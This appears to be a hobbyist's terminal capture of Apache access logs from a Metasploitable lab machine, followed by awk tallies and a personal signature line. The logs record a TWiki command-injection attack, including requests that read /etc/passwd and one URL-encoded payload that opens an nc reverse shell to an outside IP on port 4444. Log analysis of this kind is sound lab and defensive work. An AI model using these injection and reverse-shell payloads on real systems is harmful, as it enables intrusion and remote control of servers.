 OpenSSH SSH client
192.168.8.115 - - [30/Jul/2021:12:55:37 -0400] "GET / HTTP/1.1" 200 891 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [30/Jul/2021:12:55:38 -0400] "GET / HTTP/1.1" 200 891 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [30/Jul/2021:12:57:33 -0400] "GET / HTTP/1.1" 200 891 "-" "curl/7.74.0"
192.168.8.115 - - [31/Jul/2021:04:01:13 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 8381 "-" "Mozilla/5.0 (Windows
 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:01:13 -0400] "GET /twiki/pub/TWiki/TWikiLogos/twikiRobot46x50.gif HTTP/1.1" 200 2877 "http://192.168.8.189/twiki/bin/view/
Main/TWikiUsers?rev=2%20|less%20/etc/passwd" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/5
37.36"
192.168.8.115 - - [31/Jul/2021:04:01:13 -0400] "GET /favicon.ico HTTP/1.1" 404 293 "http://192.168.8.189/twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc
/passwd" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:26:10 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 8381 "-" "Mozilla/5.0 (Windows
 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:29:40 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:29:41 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:30:47 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=998%20%60mkfifo%20/tmp/kxmvb%3b%20nc%20172.24.71.159%204444%200%3c/t
mp/kxmvb%20%7c%20/bin/sh%20%3e/tmp/kxmvb%202%3e%261%3b%20rm%20/tmp/kxmvb%60%23 HTTP/1.1" 200 6564 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.8.115 - - [31/Jul/2021:04:36:21 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:36:22 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:36:23 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
msfadmin@metasploitable:/var/log/apache2$ awk '{print $9}' access.log.1 | sort | uniq -c | sort -rn
     56 200
      5 404
      2 500
msfadmin@metasploitable:/var/log/apache2$ awk '{print $1}' access.log.1  | sort | uniq -c | sort -rn | head
     47 192.168.8.115
     16 127.0.0.1
msfadmin@metasploitable:/var/log/apache2$
CLAW
mess with the best die like the rest
DARI NOOBS SAMPAI JADI MASTA!
HUSSEIN BIN MOHAMED AKA GH1MAU | GH1MAU.RULEZ@GMAIL.COM